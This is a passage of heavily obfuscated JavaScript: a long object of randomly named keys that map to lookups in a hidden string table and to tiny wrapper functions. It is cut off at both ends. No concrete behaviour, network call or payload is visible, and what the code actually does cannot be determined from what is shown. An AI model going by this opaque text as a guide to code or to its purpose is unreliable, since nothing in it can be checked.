_0x192e04(_0xb8f012);},'IghTS':_0x5d24bd(0x91e),'PQrEx':_0x5d24bd(0x320),'NYsAp':_0x5d24bd(0x31b),'uZnxn':_0x5d24bd(0x8c5),'yoxoI':_0x5d24bd(0x6cc),'KIjes':_0x5d24bd(0x43a),'SuDqy':_0x5d24bd(0x495),'wxirZ':_0x5d24bd(0x317),'jCaEZ':_0x5d24bd(0x7ab),'kBQPz':_0x5d24bd(0x979),'mtrAL':function(_0x2e73d0,_0x54574d){return _0x2e73d0(_0x54574d);},'DTSom':_0x5d24bd(0x544),'JQhfP':function(_0x1ffab1,_0x536cb4){return _0x1ffab1===_0x536cb4;},'pYfay':_0x5d24bd(0x4b5),'UiyjU':_0x5d24bd(0x493),'fMkvl':function(_0x6edd49,_0x3709d5){return _0x6edd49!==_0x3709d5;},'cGBxg':_0x5d24bd(0x7b4),'KRjUw':_0x5d24bd(0x26d),'VBXUd':_0x5d24bd(0x2d9),'OikTA':_0x5d24bd(0x60f),'nGJrD':_0x5d24bd(0x28e),'HYBlK':_0x5d24bd(0x2a1),'yFmis':_0x5d24bd(0x3e8),'wAqCq':_0x5d24bd(0x3e3),'zYMAu':function(_0x2cca88,_0x5eddbc){return _0x2cca88*_0x5eddbc;},'qakuU':function(_0x4a8cd9,_0x4a9e75){return _0x4a8cd9-_0x4a9e75;},'mgfZB':function(_0x248308,_0x138284){return _0x248308 in _0x138284;},'RHzbB':_0x5d24bd(0x649),'dFbpZ':_0x5d24bd(0x6e0),'Kddje':_0x5d24bd(0x6e2),'CthDM':_0x5d24bd(0x93e),'RCbDH':_0x5d24bd(0x284),'hFxIf':_0x5d24bd(0x5b0),'KkSVo':_0x5d24bd(0x74a),'lWasV':_0x5d24bd(0x690),'lIXXg':_0x5d24bd(0x51a),'JwxbS':_0x5d24bd(0x372),'PyxSx':_0x5d24bd(0x6a2),'WLMLR':_0x5d24bd(0x5ee),'dgYXv':_0x5d24bd(0x607),'GKCMh':function(_0x363640,_0x5e9c50){return _0x363640!==_0x5e9c50;},'QuSXT':_0x5d24bd(0x3d3),'dZUsR':function(_0x14f279,_0x100e43,_0x37c5a4){return _0x14f279(_0x100e43,_0x37c5a4);},'evBMQ':function(_0x197ec8,_0x11bf68){return _0x197ec8-_0x11bf68;},'ddUhs':function(_0x8dfbc9,_0x307295){return _0x8dfbc9/_0x307295;},'AHKXF':function(_0x581582,_0xd6ee59,_0x2f42b3,_0x5f17f0){return _0x581582(_0xd6ee59,_0x2f42b3,_0x5f17f0);},'XUydv':function(_0x114bbf,_0x51f1f4){return _0x114bbf===_0x51f1f4;},'TKZcA':_0x5d24bd(0x639),'HZuVi':function(_0x5cd99f,_0x436e94){return _0x5cd99f<_0x436e94;},'LjlMI':function(_0x1e2945,_0x4d4629){return _0x1e2945!==_0x4d4629;},'AnQPR':_0x5d24bd(0x3f7),'StBLO':_0x5d24bd(0x2ed),'YGjTZ':_0x5d24bd(0x3f5),'SLbjh':function(_0x205557,_0x4b64a3){return _0x205557===_0x4b64a3;},'JLVRR':function(_0x2d27d4,_0xf84e17){return _0x2d27d4!==_0xf84e17;},'Ulbva':_0x5d24bd(0x252),'fuXPc':_0x5d24bd(0x289),'wJUDu':_0x5d24bd(0x6da),'eOVuw':_0x5d24bd(0x7d1),'CqpqU':_0x5d24bd(0x4bc),'OpkKu':_0x5d24bd(0x967),'lgGQd':function(_0x425710,_0x20df05){return _0x425710<_0x20df05;},'vqyHz':_0x5d24bd(0x40a),'nuBqI':_0x5d24bd(0x467),'eaIHh':_0x5d24bd(0x8c0),'XClzF':function(_0x30e062,_0xec42de){return _0x30e062+_0xec42de;},'vdzMF':function(_0x3b4b98,_0x5baa2f){return _0x3b4b98+_0x5baa2f;},'CLvTQ':function(_0x34e821,_0x86e498){return _0x34e821!==_0x86e498;},'WNMob':_0x5d24bd(0x540),'KgprJ':function(_0x3e45a5,_0x2b1450){return _0x3e45a5<_0x2b1450;},'daCtw':function(_0x5a7ada,_0x4a46b1){return _0x5a7ada!==_0x4a46b1;},'LCTOK':_0x5d24bd(0x73d),'asAsX':_0x5d24bd(0x6be),'JkSzj':function(_0x33b804,_0x18e96a,_0x164132,_0x1bdbab){return _0x33b804(_0x18e96a,_0x164132,_0x1bdbab);},'Zgwmn':function(_0x631972,_0x57ba39){return _0x631972>>_0x57ba39;},'vZwHP':function(_0x18b07c,_0x23d322){return _0x18b07c===_0x23d322;},'cffZt':_0x5d24bd(0x2c4),'hqoWt':_0x5d24bd(0x89c),'fXXgS':function(_0x7876ca,_0x207a80){return _0x7876ca===_0x207a80;},'tCSbn':_0x5d24bd(0x4f7),'xSToW':_0x5d24bd(0x1d8),'NgJIK':_0x5d24bd(0x85e),'AtRsk':_0x5d24bd(0x433),'QMcau':_0x5d24bd(0x96c),'cUrUY':_0x5d24bd(0x8bc),'phbuD':_0x5d24bd(0x852),'GVoZR':_0x5d24bd(0x1fa),'pGWmJ':_0x5d24bd(0x4be),'ybype':_0x5d24bd(0x474),'nIkwc':_0x5d24bd(0x26c),'nxWmC':_0x5d24bd(0x7f3),'WaRBK':_0x5d24bd(0x964),'EYHLD':function(_0x9ad3d4,_0x3c7fc7){return _0x9ad3d4!==_0x3c7fc7;},'bOAZJ':_0x5d24bd(0x862),'LJJym':function(_0x151c40,_0xfd9c64){return _0x151c40!==_0xfd9c64;},'FtpOd':function(_0x568bb2,_0xb6f0c6){return _0x568bb2!==_0xb6f0c6;},'xjqai':_0x5d24bd(0x56d),'EHkBT':function(_0x4966c4,_0x33ffcd){return _0x4966c4!==_0x33ffcd;},'LtTop':function(_0x2146d1,_0x35f5d4){return _0x2146d1!==_0x35f5d4;},'IuzaB':_0x5d24bd(0x729),'QYFzU':_0x5d24bd(0x6cb),'OrJxn':_0x5d24bd(0x3e4),'gDHDx':_0x5d24bd(0x712),'LoqlU':_0x5d24bd(0x547),'sxTjj':_0x5d24bd(0x7b8),'BuOyT':function(_0x3682b5,_0x199076){return _0x3682b5|_0x199076;},'QcHzg':function(_0x323f75,_0x3caf15){return _0x323f75<<_0x3caf15;},'ZdeJa':function(_0x149796,_0x12702b){return _0x149796&_0x12702b;},'tGzRw':function(_0x2b045f,_0x14a698){return _0x2b045f>>_0x14a698;},'pnksf':function(_0x4eb574,_0x23f0ab){return _0x4eb574+_0x23f0ab;},'EfyrH':_0x5d24bd(0x5a7),'jZmeQ':_0x5d24bd(0x3f2),'mlEwY':_0x5d24bd(0x8a4),'jBkIC':_0x5d24bd(0x258),'ZDunm':_0x5d24bd(0x819),'pYopc':_0x5d24bd(0x732),'OiLMk':_0x5d24bd(0x6ee),'UcDAf':_0x5d24bd(0x943),'EIADV':_0x5d24bd(0x33a),'JcWjm':_0x5d24bd(0x674),'Clwde':_0x5d24bd(0x88d),'rpmgk':_0x5d24bd(0x583),'sZblj':_0x5d24bd(0x5cb),'qZSrd':_0x5d24bd(0x8fd),'jleGd':_0x5d24bd(0x675),'TUioJ':_0x5d24bd(0x390),'cTkoX':_0x5d24bd(0x32d),'mcRhK':_0x5d24bd(0x8cb),'GnDgB':_0x5d24bd(0x7a1),'euQQu':_0x5d24bd(0x8b5),'zZQOq':_0x5d24bd(0x915),'leSxS':_0x5d24bd(0x350),'KYewF':_0x5d24bd(0x82e),'FudRS':_0x5d24bd(0x40f),'kPusD':_0x5d24bd(0x920),'ggSEY':_0x5d24bd(0x711),'IqFJR':_0x5d24bd(0x796),'LzLQK':_0x5d24bd(0x3e1),'cQPgb':_0x5d24bd(0x6de),'lGXec':_0x5d24bd(0x315),'PJHJJ':_0x5d24bd(0x2e4),'EnQgr':_0x5d24bd(0x434),'lCIip':_0x5d24bd(0x43d),'PHgLs':_0x5d24bd(0x36e),'WhkIC':_0x5d24bd(0x3bf),'SEcEi':_0x5d24bd(0x65b),'QQzfb':_0x5d24bd(0x5b7),'FhFDJ':_0x5d24bd(0x889),'tHsHA':_0x5d24bd(0x69f),'LOMaP':_0x5d24bd(0x223),'DpkRF':_0x5d24bd(0x551),'IKRvA':_0x5d24bd(0x376),'kgEcy':_0x5d24bd(0x3a9),'bHkQD':_0x5d24bd(0x414),'YnNJt':_0x5d24bd(0x4d0),'jnwTu':_0x5d24bd(0x910),'MwExv':_0x5d24bd(0x773),'ggwrS':_0x5d24bd(0x6af),'iSLDO':_0x5d24bd(0x7e6),'bWQJm':_0x5d24bd(0x4af),'bfSCk':_0x5d24bd(0x6c6),'QWhyu':_0x5d24bd(0x86d),'rmjql':_0x5d24bd(0x7e0),'BcoYU':_0x5d24bd(0x2d6),'wbbZl':_0x5d24bd(0x37b),'mgNoR':_0x5d24bd(0x49c),'ppzOc':_0x5d24bd(0x2ff),'SyQhq':_0x5d24bd(0x617),'yGdvl':_0x5d24bd(0x692),'aTGzu':_0x5d24bd(0x4ff),'ACbhh':_0x5d24bd(0x6ff),'YApDG':_0x5d24bd(0x460),'EqUzr':_0x5d24bd(0x24c),'YxeVF':_0x5d24bd(0x1f0),'RdxMn':_0x5d24bd(0x698),'NNJWO':_0x5d24bd(0x428),'KHPJQ':_0x5d24bd(0x56f),'EmHCE':_0x5d24bd(0x5b1),'dSEKm':_0x5d24bd(0x70c),'TrGvN':_0x5d24bd(0x4ec),'BmxXi':_0x5d24bd(0x471),'cgAJv':_0x5d24bd(0x263),'CzgKO':_0x5d24bd(0x644),'dYBrv':_0x5d24bd(0x458),'cqkET':_0x5d24bd(0x610),'ONjCR':_0x5d24bd(0x28a),'hVECK':_0x5d24bd(0x570),'RLsUF':_0x5d24bd(0x43e),'YjnnJ':_0x5d24bd(0x4c7),'gdqVa':_0x5d24bd(0x44f),'QORSJ':_0x5d24bd(0x766),'yGNDx':_0x5d24bd(0x5d6),'RvSWK':_0x5d24bd(0x32e),'OJITP':_0x5d24bd(0x267),'JZIcl':_0x5d24bd(0x885),'RormJ':_0x5d24bd(0x73c),'sLaYX':_0x5d24bd(0x85c),'QIhmY':_0x5d24bd(0x362),'pLIfk':_0x5d24bd(0x757),'CtVUs':_0x5d24bd(0x949),'UtjDs':_0x5d24bd(0x5c7),'jKWXf':_0x5d24bd(0x469),'bSrJA':function(_0x1e6223,_0x32c54c){return _0x1e6223!==_0x32c54c;},'yODqv':_0x5d24bd(0x779),'ahhIt':_0x5d24bd(0x740),'xtvQR':_0x5d24bd(0x28d),'yppXA':function(_0x27852f,_0x1504d0){return _0x27852f===_0x1504d0;},'lWBCk':_0x5d24bd(0x490),'rbpnz':_0x5d24bd(0x3b7),'rXDxG':_0x5d24bd(0x29a),'EaCdG':_0x5d24bd(0x603),'DkKdc':_0x5d24bd(0x97a),'fNqjz':_0x5d24bd(0x59e),'lGAoq':function(_0x2fb9d1,_0x146dff){return _0x2fb9d1!==_0x146dff;},'tWpIr':_0x5d24bd(0x853),'xOPXk':_0x5d24bd(0x211),'dklDp':function(_0x1b7ef6,_0x1ac7f4){return _0x1b7ef6===_0x1ac7f4;},'NPkiA':_0x5d24bd(0x238),'DGWJu':_0x5d24bd(0x54d),'iCBbP':_0x5d24bd(0x245),'IzjSg':function(_0x9fbdfb,_0xae5fb7){return _0x9fbdfb!==_0xae5fb7;},'cfIsJ':_0x5d24bd(0x316),'yyWsT':_0x5d24bd(0x1fd),'LyPAn':function(_0xa1bcf8,_0x30d553){return _0xa1bcf8(_0x30d553);},'AcfKs':function(_0x1313f4,_0x58fd5e){return _0x1313f4(_0x58fd5e);},'KxNWv':_0x5d24bd(0x96f),'RujTv':_0x5d24bd(0x7f8),'vAZIt':function(_0x2c3b5a,_0x53e098){return _0x2c3b5a(_0x53e098);},'gfhWr':function(_0x4aff0c,_0x3c52e7){return _0x4aff0c(_0x3c52e7);},'CGCMr':function(_0x12b825,_0x4144d1){return _0x12b825===_0x4144d1;},'SlfxR':_0x5d24bd(0x6b7),'ExtEq':_0x5d24bd(0x936),'rvMyE':_0x5d24bd(0x813),'VpuAZ':_0x5d24bd(0x5b3),'WEyGq':_0x5d24bd(0x2ca),'sZzPq':_0x5d24bd(0x974),'JfYcc':_0x5d24bd(0x4b2),'nDlFn':_0x5d24bd(0x897),'pdnpO':_0x5d24bd(0x5f6),'xlqRe':_0x5d24bd(0x2ac),'AlyUz':_0x5d24bd(0x29c),'ohzls':_0x5d24bd(0x57a),'yUFey':_0x5d24bd(0x6db),'uejNA':_0x5d24bd(0x916),'dlLQC':_0x5d24bd(0x1f4),'ouzxP':_0x5d24bd(0x3c4),'fCgCZ':_0x5d24bd(0x824),'fbxdH':_0x5d24bd(0x800),'AcLTn':_0x5d24bd(0x552),'CknTq':_0x5d24bd(0x225),'oELcu':_0x5d24bd(0x8a0),'gLFkt':_0x5d24bd(0x8f4),'Iwjpb':_0x5d24bd(0x46e),'GjOsc':_0x5d24bd(0x950),'CYGfi':_0x5d24bd(0x27f),'fVyLm':_0x5d24bd(0x4b0),'dWete':_0x5d24bd(0x4d5),'KJZZr':_0x5d24bd(0x260),'pqkxC':_0x5d24bd(0x70e),'gdHIf':_0x5d24bd(0x4a8),'OSkxn':_0x5d24bd(0x52e),'FjgTm':_0x5d24bd(0x3d0),'QJOsu':_0x5d24bd(0x89f),'oDDtM':_0x5d24bd(0x4b7),'lmgnL':_0x5d24bd(0x4ac),'VZUxB':_0x5d24bd(0x6d3),'LtQPy':_0x5d24bd(0x743),'zjrNa':_0x5d24bd(0x792),'UAnwY':_0x5d24bd(0x95d),'anCFa':_0x5d24bd(0x6f7),'mEOGJ':_0x5d24bd(0x6a1),'zfDGA':_0x5d24bd(0x861),'pueuP':_0x5d24bd(0x8cc),'ouJql':_0x5d24bd(0x205),'cctEZ':_0x5d24bd(0x6b3),'XLyHQ':_0x5d24bd(0x57c),'yXRTq':_0x5d24bd(0x36c),'pzOJU':_0x5d24bd(0x209),'WJRxQ':_0x5d24bd(0x638),'Kbxfe':_0x5d24bd(0x6f3),'miPMF':_0x5d24bd(0x96a),'CZDIB':_0x5d24bd(0x3c0),'yWRpk':_0x5d24bd(0x4c5),'RFlxH':_0x5d24bd(0x5e4),'ZLfnv':_0x5d24bd(0x55b),'xXVmH':_0x5d24bd(0x549),'xJjxR':_0x5d24bd(0x4c9),'GGgFB':_0x5d24bd(0x8e6),'MgLCl':_0x5d24bd(0x8f6),'xgLbC':_0x5d24bd(0x621),'knPxT':_0x5d24bd(0x811),'QGyMo':_0x5d24bd(0x6a6),'JcgJA':_0x5d24bd(0x738),'lAmPu':_0x5d24bd(0x810),'yizrG':_0x5d24bd(0x3fe),'qJVup':_0x5d24bd(0x8ef),'qSPHR':_0x5d24bd(0x8b9),'PxIfA':_0x5d24bd(0x363),'GSoPz':_0x5d24bd(0x708),'rFbjl':_0x5d24bd(0x845),'VEghK':_0x5d24bd(0x788),'lujix':_0x5d24bd(0x4f1),'SwunC':_0x5d24bd(0x6d2),'sAzcc':_0x5d24bd(0x5bc),'bqjBg':function(_0x1adf58,_0xb4a3d2){return _0x1adf58!==_0xb4a3d2;},'HJrJD':_0x5d24bd(0x39c),'KbDeb':_0x5d24bd(0x4b3),'jQkaA':function(_0x513d28,_0x6e90f4){return _0x513d28!==_0x6e90f4;},'FDdRa':_0x5d24bd(0x2fa),'Bwzlq':function(_0x3dc931,_0x1982a6){return _0x3dc931===_0x1982a6;},'WyRPT':_0x5d24bd(0x636),'HNEWO':_0x5d24bd(0x2e5),'sBpkw':_0x5d24bd(0x669),'boNvd':_0x5d24bd(0x524),'xlLxx':function(_0x43e510,_0x2d1b0f){return _0x43e510!==_0x2d1b0f;},'jDiTd':_0x5d24bd(0x78a),'KwYpr':function(_0x3c3de4,_0x4c893f){return _0x3c3de4===_0x4c893f;},'lptsS':_0x5d24bd(0x4ed),'mMeUb':function(_0x3a8d8c,_0x5f1215){return _0x3a8d8c===_0x5f1215;},'kvEaC':_0x5d24bd(0x78d),'nTUdF':_0x5d24bd(0x840),'HKERD':_0x5d24bd(0x56a),'sPJyA':_0x5d24bd(0x336),'wtDMb':function(_0xc2a84a,_0x100fa9){return _0xc2a84a===_0x100fa9;},'WNOtV':_0x5d24bd(0x3a3),'khWxN':function(_0x1e667c,_0xd222c9){return _0x1e667c!==_0xd222c9;},'jNckz':_0x5d24bd(0x764),'tiPWJ':function(_0x281586,_0x5a5836){return _0x281586+_0x5a5836;},'sILtK':_0x5d24bd(0x55d),'iFzEf':_0x5d24bd(0x80e),'OixwB':_0x5d24bd(0x3b1),'WiFoX':_0x5d24bd(0x45e),'dCtZW':function(_0x4d1c27,_0x5a18aa){return _0x4d1c27/_0x5a18aa;},'nCnGR':function(_0x57b31d,_0x6c38c3,_0x2f1b89){return _0x57b31d(_0x6c38c3,_0x2f1b89);},'HKSpK':function(_0x16b59a,_0x39906b){return _0x16b59a+_0x39906b;},'pSsXD':_0x5d24bd(0x463),'SukJR':function(_0x14a622){return _0x14a622();},'YTnCZ':_0x5d24bd(0x6ed),'IBXoB':_0x5d24bd(0x856),'oNayX':_0x5d24bd(0x487),'OZXac':function(_0x59a03a,_0x11d2f5){return _0x59a03a===_0x11d2f5;},'DDQyk':_0x5d24bd(0x4ee),'GRWRi':_0x5d24bd(0x236),'kbnxB':function(_0x20a6e1,_0x2f9e60){return _0x20a6e1(_0x2f9e60);},'OQIHr':function(_0x1ec6a8,_0x2fc15e){return _0x1ec6a8===_0x2fc15e;},'ZZBCe':_0x5d24bd(0x2e3),'TVndI':_0x5d24bd(0x1e1),'XgoOU':function(_0x47a100,_0x2bd6aa){return _0x47a100===_0x2bd6aa;},'ZZoyE':_0x5d24bd(0x799),'fitOk':_0x5d24bd(0x8c7),'EtsPp':_0x5d24bd(0x92d),'UPWVI':_0x5d24bd(0x4f8),'IzduU':function(_0x6e2037,_0x56c524){return _0x6e2037!==_0x56c524;},'NwDeA':_0x5d24bd(0x7c2),'lGWhs':_0x5d24bd(0x47c),'GaznK':_0x5d24bd(0x2d4),'jtNRi':function(_0x2623e4,_0x2c3d1e){return _0x2623e4(_0x2c3d1e);},'kyBJA':function(_0x17aac5,_0x1d7c0b){return _0x17aac5===_0x1d7c0b;},'kyasE':_0x5d24bd(0x234),'LvuGq':_0x5d24bd(0x6d9),'Tuooa':function(_0x11667d,_0x215591){return _0x11667d(_0x215591);},'ZmMrm':_0x5d24bd(0x6a4),'SQuUl':_0x5d24bd(0x2b6),'MfFwr':_0x5d24bd(0x36a),'khYlK':_0x5d24bd(0x74b),'rLklO':_0x5d24bd(0x954),'OGVAo':_0x5d24bd(0x564),'eBEJZ':function(_0x25d2b5,_0x597c90){return _0x25d2b5===_0x597c90;},'tYVWk':_0x5d24bd(0x50d),'QOfuC':function(_0x222e27,_0x421706){return _0x222e27(_0x421706);},'sAumj':function(_0x5c9765,_0x23436d){return _0x5c9765(_0x23436d);},'pjvHe':_0x5d24bd(0x21f),'JaVJL':_0x5d24bd(0x7ca),'xJuFJ':_0x5d24bd(0x709),'psUrP':_0x5d24bd(0x905),'LQjsa':_0x5d24bd(0x22d),'aMGVZ':_0x5d24bd(0x4ad),'SMkkq':_0x5d24bd(0x891),'LvJsx':_0x5d24bd(0x5dc),'tFhFq':_0x5d24bd(0x35b),'ccDMa':_0x5d24bd(0x63c),'ogSFp':_0x5d24bd(0x496),'mwMhu':_0x5d24bd(0x5d7),'lvdxK':_0x5d24bd(0x83c),'JiiPN':_0x5d24bd(0x65f),'ZHTCu':_0x5d24bd(0x69a),'jCuAg':_0x5d24bd(0x3cc),'vcxDh':_0x5d24bd(0x797),'DXzzw':_0x5d24bd(0x1f7),'GKoTq':_0x5d24bd(0x274),'DSumk':function(_0x4aea84,_0x30ed89){return _0x4aea84+_0x30ed89;},'KByCF':function(_0x2804f6,_0x53cb16){return _0x2804f6*_0x53cb16;},'GChbg':_0x5d24bd(0x3e9),'dIDYJ':function(_0x5aa4b5,_0x14a4d1){return _0x5aa4b5!==_0x14a4d1;},'noBJp':_0x5d24bd(0x3cb),'mYZRw':function(_0x4f369f){return _0x4f369f();},'qvSmF':_0x5d24bd(0x374),'LlYpy':_0x5d24bd(0x537),'nzLrw':function(_0x2b73f9,_0x308cff){return _0x2b73f9!==_0x308cff;},'YkEVI':_0x5d24bd(0x658),'aVwZp':_0x5d24bd(0x378),'qdkrF':function(_0xa8256a,_0x4ffcaf){return _0xa8256a!==_0x4ffcaf;},'VvGvD':function(_0x1a21c0,_0x13c5cd){return _0x1a21c0!==_0x13c5cd;},'rzeNU':_0x5d24bd(0x3a8),'yTJNK':_0x5d24bd(0x254),'FwsxP':_0x5d24bd(0x53c),'dEYpF':_0x5d24bd(0x875),'UoEfC':_0x5d24bd(0x89a),'uLUfb':_0x5d24bd(0x597),'PDLmu':_0x5d24bd(0x980),'vRfTp':_0x5d24bd(0x473),'JqNRn':_0x5d24bd(0x898),'SQDIT':_0x5d24bd(0x3aa),'DGmpQ':_0x5d24bd(0x881),'UBODH':_0x5d24bd(0x6b6),'uEKMi':_0x5d24bd(0x432),'BiWSs':function(_0x338876,_0x539630){return _0x338876===_0x539630;},'bXAuv':_0x5d24bd(0x3ee),'NtucT':function(_0x4ea3e9,_0x48fb4e){return _0x4ea3e9<_0x48fb4e;},'TXiEN':_0x5d24bd(0x516),'WnCnV':_0x5d24bd(0x4c1),'Spdil':_0x5d24bd(0x589),'vFPID':function(_0x333dd7,_0x501bb6,_0x34db05){return _0x333dd7(_0x501bb6,_0x34db05);},'iqeTL':function(_0xc31b5c,_0x4ea002){return _0xc31b5c!==_0x4ea002;},'TfNgT':_0x5d24bd(0x1dd),'pfzLx':_0x5d24bd(0x6d5),'JDlYY':_0x5d24bd(0x311),'GSoCd':_0x5d24bd(0x444),'MvLfa':_0x5d24bd(0x79c),'QFMZx':_0x5d24bd(0x8f2),'bfjFR':_0x5d24bd(0x39f),'oEGoM':_0x5d24bd(0x396),'GEeaS':_0x5d24bd(0x294),'hzKeY':_0x5d24bd(0x2a3),'EOSGI':function(_0x4df23c){return _0x4df23c();},'mKkzR':function(_0x2781b8,_0x5c09ad){return _0x2781b8<_0x5c09ad;},'lWmii':_0x5d24bd(0x43b),'mzHOZ':_0x5d24bd(0x1de),'LOtMW':function(_0x4a80bd,_0x3f5743){return _0x4a80bd!==_0x3f5743;},'jSOOX':_0x5d24bd(0x80f),'xziSD':function(_0xdbd8a1,_0x48e413){return _0xdbd8a1!==_0x48e413;},'BMiDG':_0x5d24bd(0x511),'sJoDP':_0x5d24bd(0x6bd),'hvzsB':function(_0x4b2328,_0x123836){return _0x4b2328(_0x123836);},'WRyff':function(_0x5ca071,_0x4ca2d4){return _0x5ca071===_0x4ca2d4;},'VTcGs':_0x5d24bd(0x216),'ZwDHV':_0x5d24bd(0x683),'lcMIs':_0x5d24bd(0x615),'Xkphu':function(_0x37edaf,_0x3c481a){return _0x37edaf===_0x3c481a;},'SJzxX':_0x5d24bd(0x5fd),'EAEDe':_0x5d24bd(0x7ce),'JzWlT':_0x5d24bd(0x2dd),'LRFTZ':function(_0x5e11a2,_0x28be0d){return _0x5e11a2 in _0x28be0d;},'IkAgS':_0x5d24bd(0x49b),'jZQrv':function(_0x71128a,_0x19baea){return _0x71128a!==_0x19baea;},'lmnfe':_0x5d24bd(0x5e3),'Kgdfe':function(_0x34744e,_0x4f3abf){return _0x34744e===_0x4f3abf;},'mpCJA':_0x5d24bd(0x663),'JDNbZ':_0x5d24bd(0x593),'BABcd':function(_0x33ef34,_0x297cbd){return _0x33ef34===_0x297cbd;},'ztZjP':_0x5d24bd(0x206),'wRKMh':_0x5d24bd(0x200),'OKuGL':function(_0x481476,_0x7554f2){return _0x481476===_0x7554f2;},'SxaaV':_0x5d24bd(0x28f),'AUAPI':function(_0x135b4f,_0xffd0a7){return _0x135b4f(_0xffd0a7);},'CLcUo':function(_0xf78fb9,_0x252caa){return _0xf78fb9<_0x252caa;},'YedSU':_0x5d24bd(0x2b8),'GVCNx':_0x5d24bd(0x3d2),'Ltmxy':function(_0x42d8b9,_0x271571){return _0x42d8b9==_0x271571;},'JrdXb':_0x5d24bd(0x5f7),'gcYYa':function(_0x596d44,_0x1448df){return _0x596d44===_0x1448df;},'yzmLg':_0x5d24bd(0x292),'IMiJj':function(_0x36755d,_0x168448){return _0x36755d/_0x168448;},'XMmct':function(_0x250bbc,_0x291b51){return _0x250bbc/_0x291b51;},'HUPFD':function(_0x42b742,_0x206119,_0x29a7cc){return _0x42b742(_0x206119,_0x29a7cc);},'PHmAF':function(_0x4dfcbf,_0x3ad74b){return _0x4dfcbf===_0x3ad74b;},'OxSVo':_0x5d24bd(0x8c9),'DqqTf':_0x5d24bd(0x553),'BwYou':_0x5d24bd(0x857),'PNvuI':_0x5d24bd(0x52b),'joZXy':_0x5d24bd(0x78b),'ZHWtf':_0x5d24bd(0x8ad),'nvPYD':_0x5d24bd(0x814),'iOUPv':_0x5d24bd(0x217),'OOmph':_0x5d24bd(0x395),'bGXRG':_0x5d24bd(0x498),'eqCAf':_0x5d24bd(0x439),'DPtmO':_0x5d24bd(0x72e),'siiBd':_0x5d24bd(0x79e),'pHuYL':function(_0x18227e,_0x215101){return _0x18227e*_0x215101;},'jyzUh':_0x5d24bd(0x7f5),'lEiSX':_0x5d24bd(0x4bd),'IXdNR':_0x5d24bd(0x520),'wGzow':_0x5d24bd(0x746),'KpToH':_0x5d24bd(0x50c),'WNlVl':function(_0x2a36dc,_0x396716){return _0x2a36dc===_0x396716;},'yczEg':_0x5d24bd(0x31a),'NIfbO':_0x5d24bd(0x633),'hTrMF':_0x5d24bd(0x25f),'pDPca':function(_0x4acfbd,_0x431e28){return _0x4acfbd===_0x431e28;},'pogrT':_0x5d24bd(0x6eb),'zWuUd':_0x5d24bd(0x934),'BjDem':function(_0x4ebfc2,_0x140fe9){return _0x4ebfc2<_0x140fe9;},'EIGAq':_0x5d24bd(0x445),'AnoqM':function(_0x47f671,_0x191f2a,_0x394248){return _0x47f671(_0x191f2a,_0x394248);},'nhMRy':function(_0x2a0ad5,_0x9db352){return _0x2a0ad5-_0x9db352;},'JKyBi':_0x5d24bd(0x529),'ulusU':_0x5d24bd(0x240),'FhdQn':_0x5d24bd(0x4ae),'qFKES':_0x5d24bd(0x35a),'wpNMA':function(_0x3ede6b,_0x2dd490,_0x33cee5){return _0x3ede6b(_0x2dd490,_0x33cee5);},'yiOSp':_0x5d24bd(0x3ad),'XQPud':_0x5d24bd(0x7e3),'NopoD':function(_0x51b24b,_0xf931f8){return _0x51b24b<_0xf931f8;},'bdJPj':function(_0x26ccd3,_0x544cea,_0xa3f856){return _0x26ccd3(_0x544cea,_0xa3f856);},'ZUChL':_0x5d24bd(0x5c1),'QzIfe':_0x5d24bd(0x888),'XZApj':function(_0x351c14,_0x3e5627){return _0x351c14!==_0x3e5627;},'SCkIy':_0x5d24bd(0x2f3),'scIXB':_0x5d24bd(0x67d),'xfwpM':function(_0x23c833,_0x21057b){return _0x23c833===_0x21057b;},'JAzGY':function(_0x1b58a3,_0x48abd8){return _0x1b58a3!==_0x48abd8;},'oUAQj':_0x5d24bd(0x5ce),'fLJzD':function(_0xca2e1c,_0x148c89){return _0xca2e1c===_0x148c89;},'yPdxH':_0x5d24bd(0x429),'fUxPs':_0x5d24bd(0x2fe),'xJtKw':function(_0x5f4638,_0x187f96){return _0x5f4638*_0x187f96;},'Tklcy':function(_0x28c5f9,_0x18cabd){return _0x28c5f9-_0x18cabd;},'qUMAv':function(_0x5b1cdf,_0x4b7137){return _0x5b1cdf!==_0x4b7137;},'jszdD':_0x5d24bd(0x599),'sFbbQ':_0x5d24bd(0x724),'lgxkI':_0x5d24bd(0x353),'Txrec':function(_0x57861b,_0x246a3f){return _0x57861b===_0x246a3f;},'wJYIP':_0x5d24bd(0x681),'AEKaq':_0x5d24bd(0x849),'VCSFN':_0x5d24bd(0x50e),'xFuUX':_0x5d24bd(0x1ea),'ZjWFq':_0x5d24bd(0x1e5),'VlYRv':_0x5d24bd(0x728),'rusot':_0x5d24bd(0x280),'tBbuQ':function(_0x3eb27f,_0x4eb0c3){return _0x3eb27f*_0x4eb0c3;},'uAXJT':function(_0x5acf22,_0x51bbe4){return _0x5acf22(_0x51bbe4);},'lQUTx':function(_0x3b5d25,_0x3d5e5f){return _0x3b5d25!==_0x3d5e5f;},'DvXFZ':_0x5d24bd(0x5f1),'vKEIQ':_0x5d24bd(0x296),'XlWrk':_0x5d24bd(0x6dd),'FMuQz':_0x5d24bd(0x218),'lAYGG':_0x5d24bd(0x8a1),'AwIJk':_0x5d24bd(0x697),'cDzLv':function(_0x4964d4,_0x396c2a){return _0x4964d4*_0x396c2a;},'qsFxE':_0x5d24bd(0x5d5),'vtCEq':function(_0x339f0b,_0x39e0b3){return _0x339f0b*_0x39e0b3;},'TCuin':function(_0x18c6c8,_0x1833bc){return _0x18c6c8===_0x1833bc;},'doZdZ':function(_0x1394a1,_0xdb9f9b){return _0x1394a1/_0xdb9f9b;},'GxBFw':_0x5d24bd(0x848),'JYlMq':_0x5d24bd(0x3a5),'HfCUO':_0x5d24bd(0x7be),'tSsyx':_0x5d24bd(0x7b5),'GOjYu':_0x5d24bd(0x72c),'sUrNo':_0x5d24bd(0x1df),'UBOUW':_0x5d24bd(0x481),'vzdnc':function(_0x1256a9,_0x2a9b18){return _0x1256a9===_0x2a9b18;},'YqhQc':function(_0x5321d0,_0x206a89){return _0x5321d0(_0x206a89);},'BuDqI':_0x5d24bd(0x82a),'wxqKJ':function(_0xa584fc,_0x41c96e){return _0xa584fc(_0x41c96e);},'KmPNH':function(_0x2b593c,_0x27190d){return _0x2b593c===_0x27190d;},'QNqpz':_0x5d24bd(0x6fb),'vCRmc':_0x5d24bd(0x337),'RSEul':function(_0x310f2c,_0x2e51ae){return _0x310f2c===_0x2e51ae;},'zxQrg':function(_0x168ce4,_0x38fcd6){return 